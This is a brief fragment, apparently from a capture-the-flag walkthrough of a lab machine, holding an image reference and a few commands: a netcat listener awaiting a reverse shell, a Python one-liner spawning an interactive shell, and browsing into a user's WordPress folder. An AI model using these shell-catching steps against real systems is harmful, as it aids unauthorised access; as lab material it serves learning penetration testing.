 nc -lvp 1234 python -c 'import pty;pty.spawn("bin/bash")' ls cd /home ls cd zico ls cd wordpress ls